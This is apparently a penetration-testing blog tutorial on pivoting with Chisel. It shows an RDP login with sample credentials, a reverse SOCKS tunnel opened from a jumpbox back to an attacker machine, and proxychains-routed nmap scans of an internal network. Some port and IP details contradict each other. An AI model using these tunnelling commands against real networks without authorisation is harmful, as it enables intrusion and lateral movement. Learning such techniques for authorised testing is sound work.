
If the image above reminds you of that funny scene in Friends and you are interested in learning about Chisel for lateral movement in a network, please read on. 🙂
In penetration testing terms, pivoting is a technique of using one compromised machine to access another.
Let’s take the below example as a problem statement.
Problem statement
Our attacker box can access the jumpbox as they both are in the same network (192.168.44.0/24) but It cant access (noted by the red arrow) the web server which is in a different network (10.10.10.0/24). How can the attackerbox move laterally through the jump box to access the web server?

Solution
We will use a tool named chisel to create a tunnel between the attackerbox and jumpbox and then pivot (lateraly move) from the jumpbox to the web server.
The process
For simplicity, we assume that the attacker has the RDP access on the jumpbox. We may think why we need pivoting and why can we just get on the jumpbox and from there exploit the web server.
Thing is – this pivoting technique, as we see later will help us use full power of attacker kali pen test toolset and may potentially enable us to exploit the other hosts in the 10.10.10.0/24 network apart from just that web server.
Download Chisel
https://github.com/jpillora/chisel/releases
For Linux : download chisel_<version>_linux_amd64.gz.
For example :
For Windows : download chisel_<latest version>_windows_amd64.gz
For example:
Create a folder (e.g. /home/kali/tools) using non-root user and copy the windows flavor of chisel to that folder.
mkdir /home/kali/tools
Transfer the windows flavor of chisel to the jumpbox
RDP to the jumpbox with known credentials with shared directory /home/kali/tools
xfreerdp /v:192.168.44.11 /u:jdoe /p:P@ssw0rd +clipboard /dynamic-resolution /drive:/home/kali/tools
/home/kali/tools is available of the window box with chisel.exe in it. Copy it to a local directory c:\temp.
Configure proxychain on the attacker kali box
Edit the /etc/proxychain4

sudo nano /etc/proxychains4.conf
Comment out socks4 line and add the socks5 (seperated by tab)
socks5 127.0.0.1 1080

Setup chisel as server on the attacker kali box

On Kali box, set the execute permission on chisel
chmod +x chisel
Setup chisel as server on the attacker box. The –reverse switch creates a reverse tunnel from the attackerbox to the jumpbox.
./chisel server -p 8000 --reverse

Setup chisel as client on the jumpbox
On the Jump server, copy the chisel (windows flavor) to a local directory and run as a client
chisel client 192.168.45.158:8000 R:socks
When we start the chisel as client, immediately we see the session/tunnel established with the chisel server on the attacker kali box.
Execute commands on the jumpbox from attacker box using proxychains
Now that we have the tunnel established between the chisel server on the attackerbox and the chisel client on the jumpbox, we can execute any command on the jumpbox via proxychains.
proxychains nmap -sT -p 443 -Pn 10.10.10.2

Now we see are able to access the web server from the attackerbox.
How does this work? What is the flow of events?
The flow of nmap request traffic from attackerbox to the web server and back in the above example can be depected via below sequence diagram.
Same can be applied for any command executed using proxychains program from the attackerbox.
[Please click on the image below to view larger size]

proxychains nmap -sT -p 443 -Pn 10.10.10.2
- In the above command we are using proxychain to execute nmap, so proxychains program intercepts the traffic generated by nmap.
- Since we have configured proxychains on the attackerbox to use SOCKS5 proxy on 127.0.0.1:8080, the proxychains program will route through that SOCKS5 proxy.
- SOCKS5 proxy receives the nmap traffic and and forwards to the chisel server running on teh attackerbox.
- Chisel server on attackerbox forwards traffic to the chisel client on the jumpbox via the chisel tunnel.
- Jumpbox can forward the nmap “request” traffic to the web server.
- After the web server processes the scan request, It generates the nmap response.
- The response is sent from the jumpbox chisel client back to the attackerbox chisel server.
- Chisel server on attackerbox forwards the response to the proxychains program
- Proxychains outputs the nmap response to the terminal which originally issued the nmap command.
Hope you find this post useful.
Happy pivoting! 🙂

